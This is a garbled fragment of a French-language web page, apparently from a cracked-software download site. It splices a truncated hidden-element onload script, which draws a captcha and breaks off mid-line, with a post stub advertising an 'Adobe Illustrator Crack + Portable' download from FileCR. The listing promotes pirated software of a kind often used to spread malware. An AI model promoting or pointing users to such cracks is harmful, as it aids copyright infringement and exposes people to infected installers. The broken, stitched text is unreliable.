
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
4 mois ago
Uncategorized
0
Lire Plus
Adobe Illustrator Crack +
Portable [Stable] Windows
10 FileCR
Hash